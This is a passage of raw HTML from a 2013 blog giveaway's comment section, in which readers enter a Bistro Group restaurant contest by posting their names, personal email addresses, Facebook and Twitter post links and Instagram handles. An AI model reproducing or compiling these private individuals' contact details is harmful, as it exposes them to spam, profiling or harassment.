id="c5746668902008797441-ra" class="thread-chrome thread-expanded"><div></div><div id="c5746668902008797441-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5746668902008797441">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5746668902008797441-ce"></div></li><li class="comment" id="c8813143387990925637"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11250681003039038750" rel="nofollow">rhozallino</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363051599136#c8813143387990925637">March 12, 2013 at 9:26&#8239;AM</a></span></div><p class="comment-content">The most excited to try is Italianni&#39;s because i think their food is delicious. <br><br>Name: RHOZALLINO CHUA RAMONES<br>Email: senomarj@gmail.com<br>FB Post Link:http://www.facebook.com/jhayramones/posts/494047863977314<br>Tweet Link:https://twitter.com/jayramones/status/311282509981818880<br>GFC Name: jay<br>Instagram ID: jhayramones</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8813143387990925637">Reply</a><span class="item-control blog-admin blog-admin pid-1794678964"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8813143387990925637">Delete</a></span></span></div><div class="comment-replies"><div id="c8813143387990925637-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8813143387990925637-ra" class="thread-chrome thread-expanded"><div></div><div id="c8813143387990925637-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8813143387990925637">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8813143387990925637-ce"></div></li><li class="comment" id="c8405279636090098933"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglXFqVSCaeWVPr3bQMmOWmij8z-mKYaoxMoTMGHq_oCl0iyOxevbx0GEpJtf2P-EwTPo0VNLrkgpAvbVcG_F-uRju4aBsLCDvYEHWLFCtuI4qW33WLMaEf8D7xPVU9M-4/s45-c/IMG_0146.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00597385959228423184" rel="nofollow">Rizza Leonardo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363052886671#c8405279636090098933">March 12, 2013 at 9:48&#8239;AM</a></span></div><p class="comment-content">T.G.I. Fridays and Krazy Garlic is our favorite restaurant and want to try other Bistro Group!<br><br>Name: Rizza Mae leonardo<br>Email: rizza_leonardo@yahoo.com<br>FB Post Link: https://www.facebook.com/rizza.leonardo.7/posts/148442435321786<br>Tweet Link:https://twitter.com/rmvcleonardo/status/311289553744953345<br>GFC Name: rmvcleonardo<br>Instagram: rmvc_leonardo<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8405279636090098933">Reply</a><span class="item-control blog-admin blog-admin pid-843678270"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8405279636090098933">Delete</a></span></span></div><div class="comment-replies"><div id="c8405279636090098933-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8405279636090098933-ra" class="thread-chrome thread-expanded"><div></div><div id="c8405279636090098933-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8405279636090098933">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8405279636090098933-ce"></div></li><li class="comment" id="c3479644307833366371"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiybzz4SCmyvNY59yqZjZVJoAlEaqtAqHBXJ4t9b-msITF1SkT0MzGldeIDX4IYxhJYipzC-Zs4V5HbWQLCQTBehU0zdgULoLC-zJqQ5SxhQtRRx2SyP8ZXqtwL-BdqDw/s45-c/55680280_10158233214259863_30820161330085888_o+%282%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17010476419886445238" rel="nofollow">Carlo Xci</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363071562495#c3479644307833366371">March 12, 2013 at 2:59&#8239;PM</a></span></div><p class="comment-content">My favorite The Bistro Group restaurant is We Love Friday&#39;s (TGIF) and Village Tavern and I&#39;m excited to try the others.<br><br>Name: Francis Falucho<br>Email: cloudz_strife08@yahoo.com.ph<br>FB Post Link: https://www.facebook.com/francisfalucho/posts/109187662585203<br>Tweet Link: https://twitter.com/darkzside007/status/311368311290085376<br>GFC Name: Francis Falucho<br>Instagram ID: darkzside07<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3479644307833366371">Reply</a><span class="item-control blog-admin blog-admin pid-1716721613"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3479644307833366371">Delete</a></span></span></div><div class="comment-replies"><div id="c3479644307833366371-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3479644307833366371-ra" class="thread-chrome thread-expanded"><div></div><div id="c3479644307833366371-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3479644307833366371">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3479644307833366371-ce"></div></li><li class="comment" id="c2051265349249924643"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.facebook.com/ministuffedtoys%3Fref%3Dtn_tnmn" rel="nofollow">Johanna Panganiban</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363088120257#c2051265349249924643">March 12, 2013 at 7:35&#8239;PM</a></span></div><p class="comment-content">WATAMI Phil.<br><br>Name: Johanna Panganiban<br>Email: jochrispangan@gmail.com<br>FB Post Link: https://www.facebook.com/ministuffedtoys/posts/547343201972081<br>Tweet Link: https://twitter.com/nholzkee/status/311438955151249408<br>GFC Name: Johanna Panganiban<br>Instagram ID: jochrispangan</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2051265349249924643">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2051265349249924643">Delete</a></span></span></div><div class="comment-replies"><div id="c2051265349249924643-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2051265349249924643-ra" class="thread-chrome thread-expanded"><div></div><div id="c2051265349249924643-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2051265349249924643">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2051265349249924643-ce"></div></li><li class="comment" id="c875878868688346662"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.facebook.com/roel.christopher.7" rel="nofollow">Roel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363096483911#c875878868688346662">March 12, 2013 at 9:54&#8239;PM</a></span></div><p class="comment-content">Name: Roel Christopher<br>Email: RoelChristopher97@yahoo.com<br>FB Post Link: https://www.facebook.com/roel.christopher.7/posts/628168430532701<br>Tweet Link: https://twitter.com/Roeeeeel/status/311473525577879552<br>GFC Name: Roel Christopher</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="875878868688346662">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/875878868688346662">Delete</a></span></span></div><div class="comment-replies"><div id="c875878868688346662-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c875878868688346662-ra" class="thread-chrome thread-expanded"><div></div><div id="c875878868688346662-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="875878868688346662">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c875878868688346662-ce"></div></li><li class="comment" id="c551980062479799436"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpAK6nR_py1mwKjXokAGQi8bokoW2aFSr7IMdYMb4a-J4nxTYi2Il_0zpT3_NZwKKKQFlZ-MpYqE1Lf2slsM_5anJkawXVnNSJuWoPmL5B2TlOXGWuWAe8J5gzEL1cCA/s45-c/404408_2886779927542_1201471235_32356279_901570928_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11376200431079449671" rel="nofollow">Rizza Joy Vista</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363106122564#c551980062479799436">March 13, 2013 at 12:35&#8239;AM</a></span></div><p class="comment-content">Name: Rizza Joy Vista<br>Email: isangtoot@yahoo.com<br>FB POST: https://www.facebook.com/reessssaaa/posts/422561661171691<br>Tweetlink: https://twitter.com/tweetniisang/status/311512911233286144<br>GFC NAME: Rizza Joy Vista<br><br><br>Italianni&#39;s dishes are great, and I&#39;m addicted to their brownies! :&quot;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="551980062479799436">Reply</a><span class="item-control blog-admin blog-admin pid-683639343"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/551980062479799436">Delete</a></span></span></div><div class="comment-replies"><div id="c551980062479799436-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c551980062479799436-ra" class="thread-chrome thread-expanded"><div></div><div id="c551980062479799436-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="551980062479799436">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c551980062479799436-ce"></div></li><li class="comment" id="c2276388807483851169"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00148764501321837994" rel="nofollow">thabibe</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363109248237#c2276388807483851169">March 13, 2013 at 1:27&#8239;AM</a></span></div><p class="comment-content">Name:Cecille Azucena<br>Email:thabibe11@gmail.com<br>https://www.facebook.com/thabibe/posts/350657755044827<br><br>https://twitter.com/thabibe11/status/311527810223185920<br>Thanks God Its Friday!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2276388807483851169">Reply</a><span class="item-control blog-admin blog-admin pid-457539986"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2276388807483851169">Delete</a></span></span></div><div class="comment-replies"><div id="c2276388807483851169-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2276388807483851169-ra" class="thread-chrome thread-expanded"><div></div><div id="c2276388807483851169-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2276388807483851169">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2276388807483851169-ce"></div></li><li class="comment" id="c7901303153462987928"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15552945881868785959" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363141982740#c7901303153462987928">March 13, 2013 at 10:33&#8239;AM</a></span></div><p class="comment-content">Alvin Nico Quileste Musni<br>alvin018@gmail.com<br>https://www.facebook.com/alvinnico.musni/posts/461132567293670<br>https://twitter.com/alvin018/status/311662573865037825</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7901303153462987928">Reply</a><span class="item-control blog-admin blog-admin pid-1174368341"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7901303153462987928">Delete</a></span></span></div><div class="comment-replies"><div id="c7901303153462987928-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7901303153462987928-ra" class="thread-chrome thread-expanded"><div></div><div id="c7901303153462987928-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7901303153462987928">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7901303153462987928-ce"></div></li><li class="comment" id="c6104381751099655558"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRRUwcCrq5pyCy4060rbf5zuYopRHzP-vMWS8wQhqU3XTnk_7IeP-BiJ4bgsqALup78lJDb4CwyOt5nJH8oEwdqfiZ9GbkaQQEor-RpOzjgPZQQ_FZzgyjtqz9d-j1kw/s45-c/crisha+2.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15971959584862035252" rel="nofollow">Crystal Cruz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363165232736#c6104381751099655558">March 13, 2013 at 5:00&#8239;PM</a></span></div><p class="comment-content">Crystal Cruz<br>crystalcruz1986@yahoo.com<br>https://www.facebook.com/crystal.cruz.9231/posts/397661233662364<br>https://twitter.com/crystahal/status/311762334668427265<br>gfc:Crystal Cruz</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6104381751099655558">Reply</a><span class="item-control blog-admin blog-admin pid-709029806"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6104381751099655558">Delete</a></span></span></div><div class="comment-replies"><div id="c6104381751099655558-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6104381751099655558-ra" class="thread-chrome thread-expanded"><div></div><div id="c6104381751099655558-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6104381751099655558">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6104381751099655558-ce"></div></li><li class="comment" id="c1464145070582647542"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix8X3UI2hNO1pmqgFXcNXxFemTKhzQoFim2OwUhiYG26PHX7lZk34cGIZDOhNllCmD_yDq0c0wChvUGFyDh0w7-QtAw1havP1ak2AxDq0oFXyeiv5tAI7J7UOePyiSVg/s45-c/DSC00341e.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03159241670058097723" rel="nofollow">Bea</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363171409173#c1464145070582647542">March 13, 2013 at 6:43&#8239;PM</a></span></div><p class="comment-content">My favorite restaurant is T.G.I. Friday&#39;s!<br><br>Name: Beatrice Hu<br>Email: beatrice.y.hu@gmail.com<br>FB Post Link: https://www.facebook.com/hu.beatrice/posts/547228288630799<br>Tweet Link: https://twitter.com/huisbea/status/311786602873618432<br>GFC Name: Beatrice Hu<br>Instagram ID: bea_hu</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1464145070582647542">Reply</a><span class="item-control blog-admin blog-admin pid-1509922016"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1464145070582647542">Delete</a></span></span></div><div class="comment-replies"><div id="c1464145070582647542-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1464145070582647542-ra" class="thread-chrome thread-expanded"><div></div><div id="c1464145070582647542-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1464145070582647542">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1464145070582647542-ce"></div></li><li class="comment" id="c8892748367404714638"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07972357921395230199" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363189406161#c8892748367404714638">March 13, 2013 at 11:43&#8239;PM</a></span></div><p class="comment-content">Have tried TGIFridays, Italliani&#39;s! may want to go to Flapjacks and Village Tavern next if we win!<br>Clyde A. Gabriel<br>https://twitter.com/arcangel2000/status/311863929171243008<br>https://www.facebook.com/clyde.a.gabriel/posts/222782937846209<br>GFC Name: Clyde A. Gabriel</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8892748367404714638">Reply</a><span class="item-control blog-admin blog-admin pid-1673998368"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8892748367404714638">Delete</a></span></span></div><div class="comment-replies"><div id="c8892748367404714638-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8892748367404714638-ra" class="thread-chrome thread-expanded"><div></div><div id="c8892748367404714638-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8892748367404714638">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8892748367404714638-ce"></div></li><li class="comment" id="c6112567657289753428"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJCcC1cQ9lSouAofipwXzTR9wSyQwjGADRo5YGJ2xwf27BqKf5v6UPDiu2E031TH4yvNG3LxEEjHGa4p6cS8-QP4p5evKkYmItfBL973oQwsv2U3Kiup4H9qZ2r1y6OHE/s45-c/Snapshot_20111210_3.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00719212952609184736" rel="nofollow">mayla lagrimas</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363223434660#c6112567657289753428">March 14, 2013 at 9:10&#8239;AM</a></span></div><p class="comment-content">Name: Mayla Lagrimas<br>Email: mayla_lagrimas@yahoo.com<br>FB Post Link: https://www.facebook.com/mayla.lagrimas/posts/275170519282409<br>Tweet Link: https://twitter.com/maymaxnin/status/312005495466622976<br>GFC Name: Mayla Lagrimas<br>Instagram ID: maylalagrimas</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6112567657289753428">Reply</a><span class="item-control blog-admin blog-admin pid-1752016922"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6112567657289753428">Delete</a></span></span></div><div class="comment-replies"><div id="c6112567657289753428-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6112567657289753428-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5071291196839314850"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJCcC1cQ9lSouAofipwXzTR9wSyQwjGADRo5YGJ2xwf27BqKf5v6UPDiu2E031TH4yvNG3LxEEjHGa4p6cS8-QP4p5evKkYmItfBL973oQwsv2U3Kiup4H9qZ2r1y6OHE/s45-c/Snapshot_20111210_3.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00719212952609184736" rel="nofollow">mayla lagrimas</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363223885820#c5071291196839314850">March 14, 2013 at 9:18&#8239;AM</a></span></div><p class="comment-content">I love Pasta that&#39;s why I love  Italianni&#39;s Philippines!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1752016922"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5071291196839314850">Delete</a></span></span></div><div class="comment-replies"><div id="c5071291196839314850-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5071291196839314850-ra" class="thread-chrome thread-expanded"><div></div><div id="c5071291196839314850-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5071291196839314850">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5071291196839314850-ce"></div></li></div><div id="c6112567657289753428-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6112567657289753428">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6112567657289753428-ce"></div></li><li class="comment" id="c5286279925816489032"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWM9BgMcpAK3eeHBPDe5y8S9-FnVRQSLvrnX-Q95w63F_UzZQjF0MztaCf2Cr5p5UOGnN_DMu5B-pkGthq2hZ1I_QnInh1uwOlrtrhl2FAyJAn5VIQlYWLdKdTEeBMKhw/s45-c/Profile+Pic.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13542990846640060290" rel="nofollow">Kim Nieves</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363231547146#c5286279925816489032">March 14, 2013 at 11:25&#8239;AM</a></span></div><p class="comment-content">KIM NIEVES<br><br>MISSKIMKONG@YAHOO.COM<br>FB Post Link: https://www.facebook.com/darykim.habambuhay/posts/177008872446586<br>Tweet Link: https://twitter.com/iamkimnieves/status/312004372353671168<br>GFC Name: Kim Nieves<br>Instagram ID: @IAMKIMNIEVES<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5286279925816489032">Reply</a><span class="item-control blog-admin blog-admin pid-1986431816"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5286279925816489032">Delete</a></span></span></div><div class="comment-replies"><div id="c5286279925816489032-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5286279925816489032-ra" class="thread-chrome thread-expanded"><div></div><div id="c5286279925816489032-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5286279925816489032">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5286279925816489032-ce"></div></li><li class="comment" id="c6274623540517547504"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16428835112931155912" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363238030228#c6274623540517547504">March 14, 2013 at 1:13&#8239;PM</a></span></div><p class="comment-content">Name: Mikee Cruz<br>Email: cruzmike1204@yahoo.com<br>FB Post Link:http://www.facebook.com/cruzmikee04/posts/423469387743517<br>Tweet Link: https://twitter.com/mikeecruise/status/312068480671285248<br>GFC Name: Mikee Cruz</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6274623540517547504">Reply</a><span class="item-control blog-admin blog-admin pid-1115481708"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6274623540517547504">Delete</a></span></span></div><div class="comment-replies"><div id="c6274623540517547504-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6274623540517547504-ra" class="thread-chrome thread-expanded"><div></div><div id="c6274623540517547504-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6274623540517547504">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6274623540517547504-ce"></div></li><li class="comment" id="c604085473132454234"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRNHT9ty29wTjf8d5t1ynn4vNAmWxp6BRAHl-3fDSIo2xcRXMgWZ5wv_Ta6D3bvlagMNvEhs2XmTJ9owU4gsNIGlbJnqaIZCQVCeP1DL7I_Xvrlj7p4_e8GmoDZmsb-ZE/s45-c/pacute.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13684186850719895230" rel="nofollow">Janice Que</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363245170823#c604085473132454234">March 14, 2013 at 3:12&#8239;PM</a></span></div><p class="comment-content">I have already tried all the restaurants but my fave, atleast, is Watami because of its variety of tasty Japanese dishes! I love every dish that I ordered. Watami didn&#39;t let me down! Hands down.<br><br>Name: Janice Que<br>Email: janice_jaja22@yahoo.com.ph<br>FB: http://www.facebook.com/quejajax/posts/589832987696372<br>Tweet: https://twitter.com/quejaja/status/312096530138021889<br>GFC: Janice Que<br>Instagram: @heyitsjaja</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="604085473132454234">Reply</a><span class="item-control blog-admin blog-admin pid-22853673"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/604085473132454234">Delete</a></span></span></div><div class="comment-replies"><div id="c604085473132454234-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c604085473132454234-ra" class="thread-chrome thread-expanded"><div></div><div id="c604085473132454234-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="604085473132454234">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c604085473132454234-ce"></div></li><li class="comment" id="c6903702634991523345"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363248677377#c6903702634991523345">March 14, 2013 at 4:11&#8239;PM</a></span></div><p class="comment-content">Friday&#39;s-I can eat there everyday and the lady servers are gorgeous!<br><br>Name: Don Balboa <a href="http://dbmall27.blogspot.com/" rel="nofollow">DB Mall 27   </a><br>Email: dbmall27@gmail.com<br>FB Post Link: https://www.facebook.com/brandselection/posts/385697948195664<br>Tweet Link:  https://twitter.com/dbmall27/status/312112722881961985  </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6903702634991523345">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6903702634991523345">Delete</a></span></span></div><div class="comment-replies"><div id="c6903702634991523345-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6903702634991523345-ra" class="thread-chrome thread-expanded"><div></div><div id="c6903702634991523345-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6903702634991523345">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6903702634991523345-ce"></div></li><li class="comment" id="c3191104402149614663"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04305350459849647647" rel="nofollow">Joy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363254022058#c3191104402149614663">March 14, 2013 at 5:40&#8239;PM</a></span></div><p class="comment-content">I wanna try out Pig out in Nuvali!<br><br>Name: Lovely Joy Merced<br>Email: bundlesofjoy@rocketmail.com<br>FB Post Link: https://www.facebook.com/lovelyjoymerced/posts/483513885031696<br>Tweet Link: https://twitter.com/Joyluck_614/status/312133488788787200<br>GFC Name: Joy Merced<br>IG: Joyluck_614</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3191104402149614663">Reply</a><span class="item-control blog-admin blog-admin pid-35801324"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3191104402149614663">Delete</a></span></span></div><div class="comment-replies"><div id="c3191104402149614663-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3191104402149614663-ra" class="thread-chrome thread-expanded"><div></div><div 